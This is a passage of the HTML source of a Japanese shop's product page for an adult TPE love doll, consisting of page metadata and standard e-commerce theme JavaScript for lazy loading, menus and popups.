

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup
body_size: 90057
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" class="desktop no-touchevents mac chrome chrome131 webkit oc3 store-0 is-guest skin-1 no-wishlist no-compare route-product-product product-2040 layout-2 desktop-header-active header-desktop-classic header-mobile-1 mobile-sticky-default" data-ov="3.0.3.2" data-jv="speed-topbestcart">
<head typeof="og:website">

<meta charset="UTF-8" />
<meta name="theme-color" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL -Dollshop.jp</title>
<base href="https://www.dollshop.jp/" />
<meta name="description" content="「本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL」は、まさに美しさとリアリティの絶妙な融合です。Mikaは繊細な特徴と魅力的なFカップバストを持つ153cmのリアルなラブドールです。" />
<meta name="keywords" content="本物 美 少女 ラブドール" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
<meta property="og:url" content="https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup"/>
<meta property="og:image" content="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-600x315w.jpg.webp"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="製品名:本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL商品番号:SEDOLL-153cm-072-F重さ:29.5 kg = 65.0364 lb = 1040.5819 ozカテゴリー 製造元 &gt; SEDOLL（TPE製）&nbsp;ブランド:SEDOLL&nbsp;







【紹介】「本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL」は、まさに美しさとリアリティの絶妙な融合です。Mikaは繊細な特徴と魅力的なFカップバストを持つ153cmのリ"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
<meta name="twitter:image" content="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-200x200w.jpg.webp"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="製品名:本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL商品番号:SEDOLL-153cm-072-F重さ:29.5 kg = 65.0364 lb = 1040.5819 ozカテゴリー 製造元 &gt; SEDOLL（TPE製）&nbsp;ブランド:SEDOLL&nbsp;







【紹介】「本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL」は、まさに美しさとリアリティの絶妙な融合です。Mikaは繊細な特徴と魅力的なFカップバストを持つ153cmのリ"/>
<link href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=edad90b3b2" rel="preload" as="font" type="font/woff2" crossorigin="anonymous"/>
<link href="https://fonts.gstatic.com/" rel="preconnect" crossorigin/>
<link href="catalog/view/theme/journal3/lib/font-awesome/css/font-awesome.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/lib/bootstrap/css/bootstrap.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/lib/swiper/swiper-critical.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup" rel="canonical" />
<link href="https://www.dollshop.jp/image/catalog/Logo/dollshop-1.jpg" rel="icon" />
<script src="https://polyfill.io/v3/polyfill.min.js?features=Object.assign%2CIntersectionObserver%2CNodeList.prototype.forEach%2CArray.prototype.forEach%2CElement.prototype.matches%2CElement.prototype.prepend" nomodule></script>
<script>window['Journal'] = {"isPopup":false,"isQuickviewPopup":false,"isOptionsPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"isTouch":false,"isAdmin":false,"isRTL":false,"admin_url":null,"filterScrollTop":false,"filterUrlValuesSeparator":",","performanceCSSDefer":false,"performanceCSSInline":false,"performanceJSDefer":false,"countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageHideColumnLeftAt":1024,"globalPageHideColumnRightAt":1024,"scrollTop":true,"scrollToTop":false,"scrollBarWidth":12,"notificationHideAfter":2000,"stepperStatus":true,"stepperDecimals":0,"quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":500,"quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":3000,"quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":5,"quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewPageStyleButtonsDisplay":"fixed","quickviewText":"\u30af\u30a4\u30c3\u30af\u30d3\u30e5\u30fc","rippleStatus":false,"rippleSelectors":".btn","mobileHeaderAt":1024,"subcategoriesCarouselStyleSpeed":500,"subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":3000,"subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":500,"productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":3000,"productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleOpenThumbInGallery":false,"productPageStyleGalleryThumbToggleStatus":false,"productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":500,"productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":3000,"productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment-hold":"","productPageStyleProductStockUpdate":true,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":false,"infiniteScrollOffset":2,"infiniteScrollLoadPrev":"\u4ee5\u524d\u306e\u88fd\u54c1\u3092\u30ed\u30fc\u30c9\u3059\u308b","infiniteScrollLoadNext":"\u6b21\u306e\u88fd\u54c1\u3092\u30ed\u30fc\u30c9\u3059\u308b","infiniteScrollLoading":"\u8aad\u307f\u8fbc\u3093\u3067\u3044\u307e\u3059...","infiniteScrollNoneLeft":"\u30ea\u30b9\u30c8\u306e\u6700\u5f8c\u306b\u5230\u9054\u3057\u307e\u3057\u305f\u3002","checkoutUrl":"https:\/\/www.dollshop.jp\/checkout.html","header_notice":{"m":56,"c":"4e8a1a17","o":{"cookie":"4e8a1a17","ease":"easeOutQuart","duration":800}},"columnsCount":0,"mobile_header_active":false,"headerMobileHeight":60,"headerMobileStickyStatus":true,"stickyMobileLayout":"default","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMobileTopBarHeight":44,"headerMobileTopBarVisibility":false,"cartDropdown":true,"headerHeight":139,"headerMainMenuFullHeight":false,"mobileMenuOn":"","headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullHomePaddingAll":false,"stickyAt-hold":"","stickyHeightNew":"","headerTopBarHeight":35,"topBarStatus":true,"headerType":"classic","assets":{"countdown":["catalog\/view\/theme\/journal3\/lib\/countdown\/jquery.countdown.min.js?v=topbestcart"],"imagezoom":["catalog\/view\/theme\/journal3\/lib\/imagezoom\/imagezoom.min.css?v=topbestcart","catalog\/view\/theme\/journal3\/lib\/imagezoom\/jquery.imagezoom.min.js?v=topbestcart"],"fancybox":["catalog\/view\/theme\/journal3\/lib\/fancybox\/fancybox.min.css?v=topbestcart","catalog\/view\/theme\/journal3\/lib\/fancybox\/fancybox.min.js?v=topbestcart"],"masterslider":[],"swiper":["catalog\/view\/theme\/journal3\/lib\/swiper\/swiper.min.css?v=topbestcart","catalog\/view\/theme\/journal3\/lib\/swiper\/swiper.min.js?v=topbestcart"],"swiper-latest":[],"typeahead":["catalog\/view\/theme\/journal3\/lib\/typeahead\/typeahead.jquery.min.js?v=topbestcart"],"smoothscroll":["catalog\/view\/theme\/journal3\/lib\/smoothscroll\/smoothscroll.min.js?v=topbestcart"]}};</script>
<script>!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e=function(t){return window&&window[t]},r=["data-iesrc","data-alt","data-src","data-srcset","data-background-image","data-toggle-class"],a={rootMargin:"0px",threshold:0,enableAutoReload:!1,load:function(e){if("picture"===e.nodeName.toLowerCase()){var r=e.querySelector("img"),a=!1;null===r&&(r=document.createElement("img"),a=!0),t&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),a&&e.append(r)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var o=e.children,i=void 0,n=0;n<=o.length-1;n++)(i=o[n].getAttribute("data-src"))&&(o[n].src=i);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var d=",";if(e.getAttribute("data-background-delimiter")&&(d=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(d).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var u=e.getAttribute("data-background-image-set").split(d),g=u[0].substr(0,u[0].indexOf(" "))||u[0];g=-1===g.indexOf("url(")?"url("+g+")":g,1===u.length?e.style.backgroundImage=g:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+g+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function o(t){t.setAttribute("data-loaded",!0)}var i=function(t){return"true"===t.getAttribute("data-loaded")},n=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,d,u,g=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},c=Object.assign({},a,s),l=c.root,b=c.rootMargin,f=c.threshold,m=c.enableAutoReload,A=c.load,v=c.loaded,h=void 0,p=void 0;e("IntersectionObserver")&&(h=new IntersectionObserver((t=A,d=v,function(e,r){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(r.unobserve(e.target),i(e.target)||(t(e.target),o(e.target),d(e.target)))})}),{root:l,rootMargin:b,threshold:f})),e("MutationObserver")&&m&&(p=new MutationObserver((u=A,function(t){t.forEach(function(t){i(t.target)&&"attributes"===t.type&&-1<r.indexOf(t.attributeName)&&u(t.target)})})));for(var k,y=n(g,l),w=0;w<y.length;w++)(k=y[w]).getAttribute("data-placeholder-background")&&(k.style.background=k.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=n(g,l),e=0;e<t.length;e++)i(t[e])||(h?(p&&m&&p.observe(t[e],{subtree:!0,attributes:!0,attributeFilter:r}),h.observe(t[e])):(A(t[e]),o(t[e]),v(t[e])))},triggerLoad:function(t){i(t)||(A(t),o(t),v(t))},observer:h,mutationObserver:p}}});</script>
<script>loadjs=function(){var h=function(){},c={},u={},f={};function o(e,n){if(e){var r=f[e];if(u[e]=n,r)for(;r.length;)r[0](e,n),r.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||h)(n):(e.success||h)(e)}function d(r,t,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||h,l=r.replace(/[\?|#].*$/,""),a=r.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(l)?((o=e.createElement("link")).rel="stylesheet",o.href=a,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(l)?(o=e.createElement("img")).src=a:((o=e.createElement("script")).src=r,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return d(r,t,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";t(r,n,e.defaultPrevented)})!==f(r,o)&&e.head.appendChild(o)}function r(e,n,r){var t,s;if(n&&n.trim&&(t=n),s=(t?r:n)||{},t){if(t in c)throw"LoadJS";c[t]=!0}function i(n,r){!function(e,t,n){var r,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(r=function(e,n,r){if("e"==n&&o.push(e),"b"==n){if(!r)return;o.push(e)}--i||t(o)},s=0;s<c;s++)d(e[s],r,n)}(e,function(e){l(s,e),n&&l({success:n,error:r},e),o(t,e)},s)}if(s.returnPromise)return new Promise(i);i()}return r.ready=function(e,n){return function(e,r){e=e.push?e:[e];var n,t,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||r(i)};c--;)t=e[c],(s=u[t])?n(t,s):(f[t]=f[t]||[]).push(n)}(e,function(e){l(n,e)}),r},r.done=function(e){o(e,[])},r.reset=function(){c={},u={},f={}},r.isDefined=function(e){return e in c},r}();</script>
<script>(function () {
	const documentClassList = document.documentElement.classList;

	// touchevents
	if (Journal['isDesktop'] && (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0))) {
		let timeout;

		document.addEventListener('touchstart', function () {
			if (timeout) {
				clearTimeout(timeout);
			}

			Journal['isTouch'] = true;

			documentClassList.remove('no-touchevents');
			documentClassList.add('touchevents');

			timeout = setTimeout(function () {
				Journal['isTouch'] = false;

				documentClassList.add('no-touchevents');
				documentClassList.remove('touchevents');
			}, 400);
		});
	}

	// flexbox gap
	if (!(function () {
		// create flex container with row-gap set
		const flex = document.createElement('div');
		flex.style.display = 'flex';
		flex.style.flexDirection = 'column';
		flex.style.rowGap = '1px';

		// create two elements inside it
		flex.appendChild(document.createElement('div'));
		flex.appendChild(document.createElement('div'));

		// append to the DOM (needed to obtain scrollHeight)
		document.documentElement.appendChild(flex);

		const isSupported = flex.scrollHeight === 1; // flex container should be 1px high from the row-gap

		flex.parentNode.removeChild(flex);

		return isSupported;
	})()) {
		documentClassList.add('no-flexbox-gap');
	}

	// delegate event
	document.addDelegatedEventListener = function (eventName, elementSelector, handler) {
		document.addEventListener(eventName, function (e) {
			// loop parent nodes from the target to the delegation node
			for (let target = e.target; target && target !== this; target = target.parentNode) {
				if (target.matches(elementSelector)) {
					handler.call(target, e);
					break;
				}
			}
		}, false);
	}

	// detect ipads
	if (Journal['isDesktop'] && documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
		window.fetch('index.php?route=journal3/journal3/device_detect', {
			method: 'POST',
			body: 'device=ipad',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded'
			}
		}).then(function (data) {
			return data.json();
		}).then(function (data) {
			if (data.response.reload) {
				window.location.reload();
			}
		});
	}

	// j-editor
	if (Journal['isDesktop']) {
		if (window.localStorage.getItem('j-editor') !== 'hidden') {
			documentClassList.add('admin-bar-visible');
		}
	}
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	// move cart content on mobile headers
	if (Journal['mobile_header_active'] || !Journal['cartDropdown']) {
		document.addEventListener('DOMContentLoaded', function () {
			const wrapper = document.querySelector('.mobile-cart-content-wrapper');
			const cart_content = document.querySelector('.cart-content > ul');
			const cart = document.querySelector('#cart');

			if (wrapper && cart_content) {
				wrapper.appendChild(cart_content);
				cart.classList.remove('dropdown');
				const trigger = document.querySelector('#cart > a');
				trigger.removeAttribute('data-toggle');
				trigger.setAttribute('data-off-canvas', 'mobile-cart-content-container');
			}
		});
	}

	// move elements on small screens
	if (Journal['mobile_header_active']) {
		return;
	}

	const wrappers = ['search', 'cart', 'logo', 'language', 'currency'];
	const mobileHeaderMedia = window.matchMedia('(max-width: ' + Math.max(parseInt(Journal['mobileHeaderAt'], 10), 540) + 'px)');

	function callback() {
		const event = document.createEvent('CustomEvent');

		if (mobileHeaderMedia.matches) {
			mobileClasses();
			mobileHeader();
			mobileCart();

			event.initEvent('JournalMobileHeaderActive');
		} else {
			desktopClasses();
			desktopHeader();
			desktopCart();

			event.initEvent('JournalDesktopHeaderActive');
		}

		document.dispatchEvent(event);
	}

	mobileHeaderMedia.addListener(callback);

	if (mobileHeaderMedia.matches) {
		mobileClasses();
	}

	if (mobileHeaderMedia.matches) {
		document.addEventListener('DOMContentLoaded', function () {
			callback();
		});
	}

	function mobileClasses() {
		documentClassList.add('mobile-header-active');
		documentClassList.remove('desktop-header-active');
	}

	function desktopClasses() {
		documentClassList.add('desktop-header-active');
		documentClassList.remove('mobile-header-active');
	}

	function mobileHeader() {
		Object.keys(wrappers).forEach(function (k) {
			const element = document.querySelector('#' + wrappers[k]);
			const wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}
		});

		const search = document.querySelector('#search');
		const cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart');
		}

		if (cart && Journal['cartDropdown']) {
			cart.classList.remove('dropdown');
			const trigger = document.querySelector('#cart > a');
			trigger.removeAttribute('data-toggle');
			trigger.setAttribute('data-off-canvas', 'mobile-cart-content-container');
		}
	}

	function desktopHeader() {
		Object.keys(wrappers).forEach(function (k) {
			const element = document.querySelector('#' + wrappers[k]);
			const wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}
		});

		const search = document.querySelector('#search');
		const cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		if (cart && Journal['cartDropdown']) {
			cart.classList.add('dropdown');
			const trigger = document.querySelector('#cart > a');
			trigger.setAttribute('data-toggle', 'dropdown');
			trigger.removeAttribute('data-off-canvas');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-filter-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function mobileCart() {
		const wrapper = document.querySelector('.mobile-cart-content-wrapper');
		const cart_content = document.querySelector('.cart-content > ul');

		if (wrapper && cart_content) {
			wrapper.appendChild(cart_content);
		}
	}

	function desktopCart() {
		const wrapper = document.querySelector('#cart-content');
		const cart_content = document.querySelector('.mobile-cart-content-wrapper > ul');

		if (wrapper && cart_content) {
			wrapper.appendChild(cart_content);
		}
	}

})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	const mobileMenuMedia = window.matchMedia('(max-width: ' + Math.max(parseInt(Journal['mobileMenuOn'], 10), 540) + 'px)');

	function callback() {
		if (mobileMenuMedia.matches) {
			const wrapper = document.querySelector('.desktop-mobile-main-menu-wrapper');
			const content = document.querySelector('#main-menu');

			if (wrapper && content) {
				wrapper.appendChild(content);

				content.querySelectorAll('template').forEach(function (element) {
					Journal.template(element);
				});

				Journal.lazy();

				content.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
					element.classList.remove('dropdown-toggle');
					element.classList.add('collapse-toggle');
					element.removeAttribute('data-toggle');
				});

				content.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
					element.classList.remove('dropdown-menu');
					element.classList.remove('j-dropdown');
					element.classList.add('collapse');
				});

				content.classList.add('accordion-menu');
			}

			documentClassList.add('mobile-menu-active');
		} else {
			const wrapper = document.querySelector('.desktop-main-menu-wrapper');
			const content = document.querySelector('#main-menu');

			if (wrapper && content) {
				wrapper.insertBefore(content, document.querySelector('#main-menu-2'));

				content.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
					element.classList.add('dropdown-toggle');
					element.classList.remove('collapse-toggle');
					element.setAttribute('data-toggle', 'dropdown-hover');
				});

				content.querySelectorAll('.main-menu .collapse').forEach(function (element) {
					element.classList.add('dropdown-menu');
					element.classList.add('j-dropdown');
					element.classList.remove('collapse');
				});

				content.classList.remove('accordion-menu');
			}

			documentClassList.remove('mobile-menu-active');
			documentClassList.remove('desktop-mobile-main-menu-container-open');
			documentClassList.remove('mobile-overlay');
		}
	}

	mobileMenuMedia.addListener(callback);

	if (mobileMenuMedia.matches) {
		documentClassList.add('mobile-menu-active');
	}

	if (mobileMenuMedia.matches) {
		document.addEventListener('DOMContentLoaded', function () {
			callback();
		});
	}
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	Journal['globalPageHideColumnLeftAt'] = Math.max(+Journal['globalPageHideColumnLeftAt'] || 0, 100);
	Journal['globalPageHideColumnRightAt'] = Math.max(+Journal['globalPageHideColumnRightAt'] || 0, 100);

	const columnMedias = {
		left: window.matchMedia('(max-width: ' + Journal['globalPageHideColumnLeftAt'] + 'px)'),
		right: window.matchMedia('(max-width: ' + Journal['globalPageHideColumnRightAt'] + 'px)')
	}

	function callback() {
		Object.keys(columnMedias).forEach(function (key) {
			if (columnMedias[key].matches) {
				documentClassList.add(key + '-column-disabled');
				mobileFilter(key);
			} else {
				documentClassList.remove(key + '-column-disabled');
				desktopFilter(key);
			}
		});
	}

	Object.keys(columnMedias).forEach(function (key) {
		if (columnMedias[key].matches) {
			documentClassList.add(key + '-column-disabled');
		}

		columnMedias[key].addListener(callback);
	});

	document.addEventListener('DOMContentLoaded', function () {
		callback();
	});

	function mobileFilter(column) {
		const element = document.querySelector('#column-' + column + ' #filter');
		const wrapper = document.querySelector('.mobile-filter-wrapper');

		if (element && wrapper) {
			documentClassList.add('mobile-filter-active');
			wrapper.appendChild(element);
		}
	}

	function desktopFilter(column) {
		const element = document.querySelector('#filter');
		const wrapper = document.querySelector('#column-' + column + ' .desktop-filter-wrapper');

		if (element && wrapper) {
			documentClassList.remove('mobile-filter-active');
			documentClassList.remove('mobile-filter-container-open');
			wrapper.appendChild(element);
		}
	}
})();

(function () {
	const style = document.createElement('style');
	const documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	// popup
	if (Journal['popup']) {
		if (localStorage.getItem('p-' + Journal['popup']['c'])) {
			document.addEventListener('DOMContentLoaded', function () {
				document.querySelector('.popup-wrapper').remove();
			});
		} else {
			if (Journal['popup']['o']['showAfter']) {
				setTimeout(function () {
					documentClassList.add('popup-open', 'popup-center');
				}, Journal['popup']['o']['showAfter']);
			} else {
				documentClassList.add('popup-open', 'popup-center');
			}

			if (Journal['popup']['o']['hideAfter']) {
				setTimeout(function () {
					documentClassList.remove('popup-open', 'popup-center');
				}, Journal['popup']['o']['hideAfter']);
			}
		}
	}

	document.addEventListener('click', function (e) {
		if (e.target.matches('.popup-close, .popup-bg-closable, .btn-popup:not([href])')) {
			const $popup_wrapper = document.querySelector('.popup-wrapper');
			const $checkbox = document.querySelector('.popup-wrapper .popup-footer input[type="checkbox"]');
			const options = $popup_wrapper.dataset.options ? JSON.parse($popup_wrapper.dataset.options) : null;

			if ($checkbox && options && options.cookie) {
				if ($checkbox.checked) {
					localStorage.setItem('p-' + options.cookie, '1');
				} else {
					localStorage.removeItem('p-' + options.cookie);
				}
			}

			documentClassList.remove('popup-open', 'popup-center', 'popup-iframe-loaded');

			setTimeout(function () {
				$popup_wrapper.remove();
			}, 500);
		}
	});

	document.addEventListener('keydown', function (e) {
		if (e.key === 'Escape') {
			const $popup_wrapper = document.querySelector('.popup-wrapper');
			const $checkbox = document.querySelector('.popup-wrapper .popup-footer input[type="checkbox"]');
			const options = $popup_wrapper.dataset.options ? JSON.parse($popup_wrapper.dataset.options) : null;

			if ($checkbox && options && options.cookie) {
				if ($checkbox.checked) {
					localStorage.setItem('p-' + options.cookie, '1');
				} else {
					localStorage.removeItem('p-' + options.cookie);
				}
			}

			documentClassList.remove('popup-open', 'popup-center');

			setTimeout(function () {
				$popup_wrapper.remove();
			}, 500);
		}
	});

	// notification
	if (Journal['notification']) {
		if (localStorage.getItem('n-' + Journal['notification']['c'])) {
			style.sheet.insertRule('.module-notification-' + Journal['notification']['m'] + '{ display:none !important }');
		}
	}

	document.addEventListener('click', function (e) {
		if (e.target.matches('.notification-close')) {
			const $this = $(e.target);
			const height = $this.parent().outerHeight();

			$this.parent().next('div').css('margin-top', -height);

			$('.removed').removeClass('removed');

			$this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function () {
				$(this).next('div').addClass('removed').css('margin-top', '');
				$(this).remove();
			});

			if (e.target.parentNode.classList.contains('module-notification')) {
				localStorage.setItem('n-' + Journal['notification']['c'], '1');
			}
		}
	});

	// header notice
	if (Journal['header_notice']) {
		if (localStorage.getItem('hn-' + Journal['header_notice']['c'])) {
			style.sheet.insertRule('.module-header_notice-' + Journal['header_notice']['m'] + '{ display:none !important }');
		}
	}

	document.addDelegatedEventListener('click', '.header-notice-close-button button', function (e) {
		const $el = this.closest('.module-header_notice');
		const options = JSON.parse($el.dataset.options || '{}');

		if (options['cookie']) {
			localStorage.setItem('hn-' + options['cookie'], '1');
		}

		$el.style.height = $el.offsetHeight + 'px';
		$el.style.transitionProperty = 'height';
		$el.style.transitionDuration = parseInt(Journal['header_notice']['o']['duration']) + 'ms';
		$el.style.transitionTimingFunction = Journal['header_notice']['o']['ease'];

		$el.getClientRects();

		$el.style.height = 0;
	});

	// layout notice
	if (Journal['layout_notice']) {
		if (localStorage.getItem('ln-' + Journal['layout_notice']['c'])) {
			style.sheet.insertRule('.module-layout_notice-' + Journal['layout_notice']['m'] + '{ display:none !important }');
		}
	}

	document.addDelegatedEventListener('click', '.layout-notice-close-button button', function (e) {
		const $el = this.closest('.module-layout_notice');
		const options = JSON.parse($el.dataset.options || '{}');

		if (options['cookie']) {
			localStorage.setItem('ln-' + options['cookie'], '1');
		}

		$el.style.height = $el.offsetHeight + 'px';
		$el.style.transitionProperty = 'height';
		$el.style.transitionDuration = parseInt(Journal['layout_notice']['o']['duration']) + 'ms';
		$el.style.transitionTimingFunction = Journal['layout_notice']['o']['ease'];

		$el.getClientRects();

		$el.style.height = 0;
	});
})();

(function () {
	// load
	Journal.load = function (urls, bundle, success) {
		if (loadjs.isDefined(bundle)) {
			loadjs.ready(bundle, {
				success: success
			});
		} else {
			loadjs(urls, bundle, {
				async: false,
				before: function (path, el) {
					document.head.prepend(el);
					return false;
				},
				success: success
			});
		}
	};

	// lazy
	Journal.lazy = function (name, selector, options) {
		window['__journal_lazy'] = window['__journal_lazy'] || {};

		if (arguments.length) {
			window['__journal_lazy'][name] = lozad(selector, options);
			window['__journal_lazy'][name].observe();
		} else {
			Object.entries(window['__journal_lazy']).forEach(function (entry) {
				entry[1].observe();
			});
		}
	};

	// template
	Journal.template = function (el) {
		const div = document.createElement('div');

		div.innerHTML = el.innerHTML;

		for (let i = 0; i < el.attributes.length; i++) {
			div.setAttribute(el.attributes[i].name, el.attributes[i].value);
		}

		el.parentNode.replaceChild(div, el);

		div.querySelectorAll('template').forEach(function (el) {
			Journal.template(el);
		});
	};
})();

(function () {
	const classList = document.documentElement.classList;

	// sticky position
	let stickyPos = 0;

	function updateStickyPos() {

		if (classList.contains('desktop-header-active')) {
			//Mega menu item height for dropdown offset
			if (!Journal['headerMainMenuFullHeight']) {
				const megaMenu = document.querySelector('.main-menu-item.mega-menu');

				if (megaMenu) {
					megaMenu.style.setProperty('--item-height', megaMenu.offsetHeight);
				}
			}
			if (classList.contains('sticky-default')) {
				stickyPos = document.querySelector('.top-bar').offsetHeight;
			} else if (classList.contains('sticky-menu')) {
				stickyPos = document.querySelector('.top-bar').offsetHeight + document.querySelector('.mid-bar').offsetHeight;
			}
		} else {
			stickyPos = document.querySelector('.mobile-top-bar').offsetHeight;
		}
	}

	if (Journal['stickyStatus']) {
		document.addEventListener('JournalDesktopHeaderActive', function (e) {
			updateStickyPos();
		});

		document.addEventListener('JournalMobileHeaderActive', function (e) {
			updateStickyPos();
		});

		document.addEventListener('DOMContentLoaded', function () {
			updateStickyPos();
		});
	}

	// scroll direction + sticky header class
	let scrollY = window.scrollY;
	let scrollDirection = '';

	document.addEventListener('scroll', function () {
